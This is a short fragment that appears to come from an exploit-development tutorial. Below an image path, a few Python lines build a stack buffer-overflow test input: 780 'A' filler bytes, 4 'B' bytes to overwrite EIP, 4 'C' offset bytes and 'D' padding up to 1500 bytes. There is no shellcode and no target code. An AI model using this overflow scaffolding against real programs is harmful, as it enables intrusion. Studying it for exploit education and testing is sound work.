 ...
filler = "A" * 780
eip = "B" * 4
offset = "C" * 4
buffer = "D" * (1500 - len(filler) - len(eip) - len(offset))
inputBuffer = filler + eip + offset + buffer
...